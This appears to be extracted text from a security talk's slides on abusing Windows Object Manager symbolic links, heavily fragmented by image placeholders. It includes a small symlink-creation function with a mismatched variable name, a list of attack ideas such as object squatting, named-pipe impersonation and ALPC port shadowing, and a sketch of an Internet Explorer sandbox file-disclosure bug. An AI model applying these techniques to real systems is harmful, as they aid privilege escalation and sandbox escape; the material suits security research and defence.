

#### Named Objects



*IO/File*

\??\C:\Windows\notepad.exe \Device\NamedPipe\mypipe



*Registry* \Registry\Machine\Software



#### Creating Object Manager Symbolic Links

```
HANDLE CreateSymlink(LPCWSTR linkname, LPCWSTR targetname)
{
     OBJECT_ATTRIBUTES obj_attr;
     UNICODE_STRING name, target;
     HANDLE hLink;
     RtlInitUnicodeString(&name, linkname);
     RtlInitUnicodeString(&target, targetname);
     InitializeObjectAttributes(&objAttr, &name,
         OBJ_CASE_INSENSITIVE, nullptr, nullptr); 
     NtCreateSymbolicLinkObject(&hLink, SYMBOLIC_LINK_ALL_ACCESS,
         &obj_attr, &target);
     return hLink;
}
```


Parsing Name

\MyObjects\Global\MySema





\MyObjects\Global\MySema















#### Abusing Object Manager Symbolic Links

- Most obvious attack is object squatting
	- Redirect privileged object creation to another name
	- Open named pipes for attacking impersonation
	- Shadowing ALPC ports
- File symlink attacks perhaps more interesting!

# Example Vulnerability

IE EPM MOTWCreateFile Information **Disclosure** 

#### IE Shell Broker MOTWCreateFile

**}**

```
HANDLE MOTWCreateFile(PCWSTR FileName, ...) {
```

```
 if (FileHasMOTW(FileName) || IsURLFile(FileName)) {
        return CreateFile(FileName, GENERIC_READ, ...);
 }
```

```
BOOL IsURLFile(PCWSTR FileName) {
     PCWSTR extension = PathFindExtension(FileName);
     return wcsicmp(extension, L".url") == 0;
}
```
#### Win32 Path Support



#### Win32 to Native NT File Paths

Win32 Path \\.\c:\some\path

#### Win32 to Native NT File Paths



#### Win32 to Native NT File Paths



#### Global Root Symlink



Path

#### Win32 Path \\.\GLOBALROOT\some\path

#### Global Root Symlink

